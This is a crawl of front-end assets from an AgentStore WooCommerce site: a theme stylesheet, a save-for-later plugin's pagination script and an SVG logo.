              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a:after {
                margin-left: 4px; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a:hover {
                color: #b40101; }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children {
              position: relative; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .dropdown-toggle {
                color: #b40101;
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                width: 100%; }
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .dropdown-toggle:after {
                  position: absolute;
                  top: 14px;
                  right: 6px; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .sub-menu.toggled-on {
                text-align: left;
                background: #f9f9f9;
                margin: 0; }
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .sub-menu.toggled-on li.menu-item {
                  width: 70%;
                  max-width: 100%;
                  margin: 0 auto; }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart {
            vertical-align: middle; }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart {
                width: 186px;
                border-left: 1px solid #D8D8D8; } }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents {
              text-align: center; }
              @media only screen and (min-width: 993px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents {
                  padding: 37.5px 0; } }
              @media only screen and (min-width: 768px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents:after {
                  float: none; } }

#page .agentstore-homepage .agentstore-homepage__hero {
  position: relative;
  height: 700px; }
  @media only screen and (min-width: 993px) {
    #page .agentstore-homepage .agentstore-homepage__hero {
      background-attachment: fixed;
      background-position: center center; } }
  #page .agentstore-homepage .agentstore-homepage__hero .row {
    margin-bottom: 0; }
  @media only screen and (min-width: 601px) {
    #page .agentstore-homepage .agentstore-homepage__hero {
      height: 690px; } }
  #page .agentstore-homepage .agentstore-homepage__hero #index-top {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: rgba(180, 1, 1, 0.8); }
    #page .agentstore-homepage .agentstore-homepage__hero #index-top h4 {
      font-size: 1.28571rem;
      line-height: 1.57143rem;
      letter-spacing: 0.42857rem;
      text-transform: uppercase;
      color: #ffffff;
      margin: 0;
      font-family: Lato, sans-serif;
      padding: 19px 0; }
      #page .agentstore-homepage .agentstore-homepage__hero #index-top h4 strong {
        font-weight: 700; }
  #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo {
    position: absolute;
    top: 52%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%; }
    #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 {
      margin: 0 0 19px;
      font-family: Lato, sans-serif;
      color: #ffffff;
      text-transform: uppercase;
      font-size: 1.78571rem;
      line-height: 2.14286rem;
      letter-spacing: 0.07143rem; }
      @media only screen and (min-width: 601px) {
        #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 {
          font-size: 2.64286rem;
          line-height: 2.85714rem; } }
      #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span {
        margin-top: 5px;
        display: block;
        font-size: 2.5rem;
        line-height: 3.07143rem; }
        @media only screen and (min-width: 601px) {
          #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span {
            font-size: 3.78571rem;
            line-height: 4.28571rem; } }
        #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span strong {
          font-weight: 700; }
    #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo .bco-button {
      display: inline-block;
      min-width: 190px;
      max-width: 100%;
      border: 1px solid #ffffff;
      border-radius: 2px;
      color: #ffffff;
      padding: 10.5px 10px;
      margin: 10px;
      font-size: 1.07143rem;
      line-height: 1.28571rem;
      letter-spacing: 0.07143rem;
      font-weight: 700;
      text-transform: uppercase;
      transition: all 0.4s ease; }
      #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo .bco-button:hover {
        background: #ffffff;
        color: #000; }

#page .agentstore-homepage section#content.main {
  border: 7px solid #ffffff; }
  #page .agentstore-homepage section#content.main .bco-repeater {
    border: 7px solid #ffffff;
    position: relative;
    background-color: #DEDDE3; }
    #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      content: "";
      display: none; }
      @media only screen and (min-width: 993px) {
        #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
          display: block; } }
    #page .agentstore-homepage section#content.main .bco-repeater .row {
      margin-bottom: 0; }
    #page .agentstore-homepage section#content.main .bco-repeater .bco-content {
      position: relative;
      z-index: 20;
      display: inline-block;
      width: 500px;
      max-width: 100%;
      margin: 50px auto;
      text-align: center; }
      @media only screen and (min-width: 601px) {
        #page .agentstore-homepage section#content.main .bco-repeater .bco-content {
          margin: 152px auto 151px; } }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content h3 {
        margin: 0 0 10px;
        font-family: Lato, sans-serif;
        font-size: 2.85714rem;
        line-height: 3.42857rem;
        letter-spacing: 0.35714rem;
        font-weight: 700;
        text-transform: uppercase;
        color: #000; }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content p {
        color: #000;
        font-size: 1.14286rem;
        line-height: 1.35714rem;
        letter-spacing: 0.07143rem;
        margin: 0; }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content .bco-button {
        display: inline-block;
        min-width: 190px;
        max-width: 100%;
        border: 1px solid #000;
        border-radius: 2px;
        color: #000;
        padding: 10.5px 10px;
        margin: 31px auto 0;
        font-size: 1.07143rem;
        line-height: 1.28571rem;
        letter-spacing: 0.07143rem;
        font-weight: 700;
        text-transform: uppercase;
        transition: all 0.4s ease; }
        #page .agentstore-homepage section#content.main .bco-repeater .bco-content .bco-button:hover {
          background: #000;
          color: #ffffff; }
    #page .agentstore-homepage section#content.main .bco-repeater-white {
      background-color: #000; }
      #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content h3, #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content p {
        color: #ffffff; }
      #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content .bco-button {
        color: #ffffff;
        border-color: #ffffff; }
        #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content .bco-button:hover {
          background: #ffffff;
          color: #000; }

#page footer.site-footer {
  background-color: #ffffff;
  position: static;
  bottom: 0;
  padding: 28px 0 16px; }
  #page footer.site-footer .container {
    width: 95%;
    max-width: 1372px; }
    #page footer.site-footer .container .row {
      margin-bottom: 0; }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-1 {
          width: 22%; } }
      #page footer.site-footer .container .row .bco-col-1 .bco-content {
        margin: 20px auto; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-1 .bco-content {
            text-align: left; } }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .bco-kwvendor {
          display: inline-block;
          width: 258px;
          max-width: 100%;
          margin: 0 0 30px; }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .brandco-wrapper span {
          display: inline-block;
          width: 70px;
          font-size: 0.85714rem;
          line-height: 1.07143rem;
          color: #7E7E7E; }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .brandco-wrapper .bco-brandco {
          display: inline-block;
          width: 87px;
          max-width: calc(100% - 70px); }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-2 {
          width: 31.7%;
          border-right: 1px solid #F0F0F0; } }
      #page footer.site-footer .container .row .bco-col-2 .bco-legal {
        display: inline-block;
        margin: 21px auto;
        width: 365px;
        max-width: 100%; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-2 .bco-legal {
            text-align: left; } }
        #page footer.site-footer .container .row .bco-col-2 .bco-legal p {
          margin: 0;
          font-size: 0.85714rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-3 {
          width: 46.3%; } }
      #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper {
        display: inline-block;
        margin: 20px auto; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper {
            text-align: left;
            padding-left: 53px; } }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper h5 {
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #000;
          margin: 0;
          font-weight: 400; }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper p {
          margin: 0;
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a {
          display: block;
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a.bco-phone {
            margin-top: 20px; }
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a .fa {
            color: #000;
            margin-right: 1px; }
  #page footer.site-footer .footer-copyright {
    color: #9A9A9A;
    font-size: 0.85714rem;
    line-height: 1.42857rem; }

/**
Oops Form Page
 */
html .entry-content #bcorr-oops-wrapper {
  box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.15); }
  html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap {
    padding: 0; }
    html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container {
      padding: 60px 0; }
      @media only screen and (min-width: 993px) {
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container {
          padding: 40px 0; } }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container h3 {
        font-size: 1.57143rem;
        line-height: 1.92857rem;
        font-weight: 700;
        width: 400px;
        max-width: 90%;
        margin: 0 auto 20px; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form fieldset {
        width: 400px;
        max-width: 90%;
        background-color: #ffffff;
        margin: 15px auto; }
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form fieldset label {
          font-size: 1rem;
          line-height: 1.21429rem;
          font-weight: 700;
          color: #000; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form .hs_submit {
        width: 400px;
        max-width: 90%;
        margin: 15px auto; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form input, html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form textarea {
        width: 100%;
        background-color: #ffffff !important; }
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form input.hs-button, html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form textarea.hs-button {
          background-color: #000 !important;
          color: #ffffff;
          font-size: 1.14286rem;
          line-height: 1.35714rem;
          margin-top: 20px;
          padding: 1.03571rem 0.71429rem; }

/**
Address Verification Pop-up
 */
html .xa-modal-content .xa-container.xa-white {
  padding: 0 0 20px; }
  html .xa-modal-content .xa-container.xa-white .xa-container {
    padding: 0;
    background-color: #F0F0F0 !important;
    position: relative; }
    html .xa-modal-content .xa-container.xa-white .xa-container h3 {
      text-align: center;
      font-size: 1.42857rem;
      line-height: 1.71429rem;
      font-weight: 700;
      margin: 0 auto 25px;
      padding: 30px 0; }
    html .xa-modal-content .xa-container.xa-white .xa-container .xa-closebtn {
      position: absolute;
      top: 0;
      right: 10px; }

html .xa-modal-content table th {
  background-color: #ffffff; }

html .xa-modal-content table tbody tr td {
  background-color: #ffffff; }

html .xa-modal-content th center bold {
  font-size: 1.42857rem;
  line-height: 1.71429rem;
  font-weight: 700; }

html .xa-modal-content #original, html .xa-modal-content #validated {
  font-size: 1.14286rem;
  line-height: 1.71429rem; }

html .xa-modal-content td center button {
  display: inline-block;
  border: 2px solid #b40101 !important;
  border-radius: 0 !important;
  width: 320px;
  max-width: 100%;
  background-color: #b40101 !important;
  color: #ffffff !important;
  font-size: 1.14286rem;
  line-height: 1.35714rem;
  font-weight: 700;
  padding: 15.3px 0;
  float: none; }
  html .xa-modal-content td center button:hover {
    background-color: transparent !important;
    color: #b40101 !important; }

@media (min-width: 768px) {
  .site-header-cart .widget_shopping_cart {
    left: auto;
    right: -999em; }
  .site-header-cart.focus .widget_shopping_cart,
  .site-header-cart:hover .widget_shopping_cart {
    left: auto;
    right: 0;
    width: 400px;
    box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.2); }
  .site-header .widget_shopping_cart li,
  .site-header .widget_shopping_cart p.buttons,
  .site-header .widget_shopping_cart p.total {
    text-align: left; }
  .site-header-cart .widget_shopping_cart .variation {
    display: none; }
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before,
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:after {
    content: '';
    display: table;
    clear: both; }
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons .button {
    float: left;
    width: 48%;
    text-align: center;
    margin: 3px; } }


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bkbrokerages.agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5
body_size: 89
content:
/* global sfl_frontend_params */

jQuery ( function ( $ ) {
    'use strict' ;

    var SFL_Frontend = {
        init : function ( ) {
            $ ( document ).on ( 'click' , '.sfl_pagination' , this.sfl_list_pagination ) ;
        } , sfl_list_pagination : function ( event ) {
            event.preventDefault ( ) ;
            var $this = $ ( event.currentTarget ) ,
                    table = $this.closest ( 'table.sfl-list-table' ) ,
                    table_body = table.find ( 'tbody' ) ,
                    current_page = $this.data ( 'page' ) ;

            SFL_Frontend.block ( table_body ) ;

            var data = ( {
                action : 'sfl_list_pagination' ,
                page_number : current_page ,
                current_user : sfl_frontend_params.current_user , 
                is_logged_in : sfl_frontend_params.is_logged_in , 
                page_url : sfl_frontend_params.current_page_url ,
                sfl_security : sfl_frontend_params.sfl_list_pagination_nonce ,
            } ) ;
            $.post ( sfl_frontend_params.ajaxurl , data , function ( res ) {
                if ( true === res.success ) {
                    table_body.html ( res.data.html ) ;

                    table.find ( '.sfl_pagination' ).removeClass ( 'current' ) ;
                    $ ( $this ).addClass ( 'current' ) ;

                    table.find ( '.sfl_next_pagination' ).attr ( 'data-page' , current_page + 1 ) ;
                    table.find ( '.sfl_prev_pagination' ).attr ( 'data-page' , current_page - 1 ) ;
                } else {
                    alert ( res.data.error ) ;
                }

                SFL_Frontend.unblock ( table_body ) ;
            }
            ) ;
        } , block : function ( id ) {
            $ ( id ).block ( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.7
                }
            } ) ;
        } , unblock : function ( id ) {
            $ ( id ).unblock () ;
        } ,
    } ;
    SFL_Frontend.init ( ) ;
} ) ;


--- FILE ---
content_type: image/svg+xml
request_url: https://bkbrokerages.agentstore.com/wp-content/uploads/2020/10/AgentStore.svg
body_size: 1352
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="124px" height="50px" viewBox="0 0 124 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Artboard</title>
    <g id="Artboard" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-25-Copy" transform="translate(3.000000, 3.000000)">
            <polygon id="Fill-1" fill="#231F20" points="0 44.9492814 61.4666096 44.9492814 61.4666096 13.6595309 0 13.6595309"></polygon>
            <g id="Group-24" transform="translate(3.302348, 0.158430)">
                <path d="M28.1075251,1.42721991 C34.429871,1.42721991 39.720233,6.05463552 40.9561369,12.1928755 L42.3158788,12.1928755 C41.0609864,5.29179305 35.169597,0.0509662427 28.1075251,0.0509662427 C21.0462787,0.0509662427 15.1548893,5.29179305 13.8999969,12.1928755 L15.2597389,12.1928755 C16.4956427,6.05463552 21.7860048,1.42721991 28.1075251,1.42721991" id="Fill-2" fill="#231F20"></path>
                <path d="M7.12762353,31.9198661 L5.55818249,23.0761772 L3.96149706,31.9198661 L7.12762353,31.9198661 Z M7.52060298,33.9863105 L3.59576199,33.9863105 L2.81062867,38.3033054 L0.429635519,38.3033054 L4.06634662,19.9884815 L7.10203033,19.9884815 L10.7907534,38.3033054 L8.27931751,38.3033054 L7.52060298,33.9863105 Z" id="Fill-4" fill="#FEFEFE"></path>
                <path d="M21.4382675,34.6409185 C21.4382675,37.3876468 19.7639769,38.512922 16.9891787,38.512922 L16.7803052,38.512922 C14.0071581,38.512922 12.3328675,37.4140656 12.3328675,34.6409185 L12.3328675,23.6507033 C12.3328675,21.0088246 14.0071581,19.7786999 16.7803052,19.7786999 L16.9891787,19.7786999 C19.7639769,19.7786999 21.4382675,21.0088246 21.4382675,23.6507033 L21.4382675,26.1893836 L18.9788436,26.1893836 L18.9788436,24.1229391 C18.9788436,22.5006605 18.2457222,21.9508195 16.8851547,21.9508195 C15.5245872,21.9508195 14.7914659,22.5006605 14.7914659,24.1229391 L14.7914659,34.1703339 C14.7914659,35.7926125 15.5245872,36.3416279 16.8851547,36.3416279 C18.2457222,36.3416279 18.9788436,35.7926125 18.9788436,34.1703339 L18.9788436,31.109057 L16.7803052,31.109057 L16.7803052,29.0153682 L21.4382675,29.0153682 L21.4382675,34.6409185 Z" id="Fill-6" fill="#FEFEFE"></path>
                <polygon id="Fill-8" fill="#FEFEFE" points="24.2093505 38.3036356 24.2093505 19.9879862 31.9277642 19.9879862 31.9277642 22.1601058 26.6687745 22.1601058 26.6687745 27.9160989 31.1162121 27.9160989 31.1162121 30.1138118 26.6687745 30.1138118 26.6687745 36.1323416 32.006195 36.1323416 32.006195 38.3036356"></polygon>
                <polygon id="Fill-10" fill="#FEFEFE" points="34.3848765 38.3036356 34.3848765 19.9879862 36.8443004 19.9879862 41.4494251 32.5996545 41.4494251 19.9879862 43.7255687 19.9879862 43.7255687 38.3036356 41.3709944 38.3036356 36.6618456 25.2742203 36.6618456 38.3036356"></polygon>
                <polygon id="Fill-12" fill="#FEFEFE" points="54.3722572 22.1603535 51.1805375 22.1603535 51.1805375 38.3038833 48.720288 38.3038833 48.720288 22.1603535 45.5285684 22.1603535 45.5285684 19.9882339 54.3722572 19.9882339"></polygon>
                <path d="M68.3701688,26.3729941 L68.3701688,23.9655822 C68.3701688,22.2128608 67.6642918,21.4533207 66.0147688,21.4533207 C64.366897,21.4533207 63.6610201,22.2128608 63.6610201,23.9655822 L63.6610201,25.2477189 C63.6610201,26.4770181 64.0795927,26.8435788 65.3088919,27.5246881 L67.9260029,28.9628608 C69.3385824,29.7479941 70.2797517,30.7164078 70.2797517,32.2602556 L70.2797517,34.6932608 C70.2797517,37.3623838 68.8407534,38.5132522 66.0676064,38.5132522 L66.0147688,38.5132522 C63.2416218,38.5132522 61.8034491,37.387977 61.8034491,34.6932608 L61.8034491,31.6575771 L63.6610201,31.6575771 L63.6610201,34.2738625 C63.6610201,36.0009907 64.366897,36.8389616 66.0420132,36.8389616 C67.7163038,36.8389616 68.4221808,36.0009907 68.4221808,34.2738625 L68.4221808,32.809271 C68.4221808,31.5799719 67.9515961,31.1085616 66.6958782,30.4018591 L64.1316047,28.9892796 C62.5357449,28.1001223 61.8034491,27.3405822 61.8034491,25.7447224 L61.8034491,23.5470095 C61.8034491,20.9827361 63.4777397,19.7790301 65.9891756,19.7790301 L66.0420132,19.7790301 C68.5534491,19.7790301 70.2277397,20.9827361 70.2277397,23.5470095 L70.2277397,26.3729941 L68.3701688,26.3729941 Z" id="Fill-14" fill="#231F20"></path>
                <polygon id="Fill-16" fill="#231F20" points="80.352492 21.6895212 77.0030852 21.6895212 77.0030852 38.3036356 75.1190955 38.3036356 75.1190955 21.6895212 71.7969331 21.6895212 71.7969331 19.9879862 80.352492 19.9879862"></polygon>
                <path d="M86.5508348,36.81213 C88.3043817,36.81213 89.0630963,36.0798343 89.0630963,34.1702513 L89.0630963,24.1228565 C89.0630963,22.212448 88.3043817,21.4801523 86.5508348,21.4801523 C84.7981134,21.4801523 84.0393989,22.212448 84.0393989,24.1228565 L84.0393989,34.1702513 C84.0393989,36.0798343 84.7981134,36.81213 86.5508348,36.81213 M86.4459852,19.7786173 L86.6556843,19.7786173 C89.4288313,19.7786173 90.9462604,21.0351608 90.9462604,23.6514463 L90.9462604,34.640836 C90.9462604,37.2571215 89.4288313,38.513665 86.6556843,38.513665 L86.4459852,38.513665 C83.6728382,38.513665 82.1554091,37.2571215 82.1554091,34.640836 L82.1554091,23.6514463 C82.1554091,21.008742 83.6728382,19.7786173 86.4459852,19.7786173" id="Fill-18" fill="#231F20"></path>
                <path d="M95.9677287,28.9110139 L98.4015594,28.9110139 C100.154281,28.9110139 100.912995,28.1778926 100.912995,26.2683097 L100.912995,24.3314824 C100.912995,22.4218995 100.154281,21.6896037 98.4015594,21.6896037 L95.9677287,21.6896037 L95.9677287,28.9110139 Z M101.462836,38.3037182 L98.6632705,30.5853045 L98.5055834,30.5853045 L95.9677287,30.5853045 L95.9677287,38.3037182 L94.0845646,38.3037182 L94.0845646,19.9880687 L98.5055834,19.9880687 C101.279556,19.9880687 102.796985,21.2446123 102.796985,23.8608977 L102.796985,26.7133011 C102.796985,28.6228841 101.986259,29.8001712 100.468004,30.2980002 L103.425257,38.3037182 L101.462836,38.3037182 Z" id="Fill-20" fill="#231F20"></path>
                <polygon id="Fill-22" fill="#231F20" points="105.881956 38.3036356 105.881956 19.9879862 113.286647 19.9879862 113.286647 21.6895212 107.76512 21.6895212 107.76512 28.1778101 112.475095 28.1778101 112.475095 29.8529262 107.76512 29.8529262 107.76512 36.6029262 113.364252 36.6029262 113.364252 38.3036356"></polygon>
            </g>
        </g>
    </g>
</svg>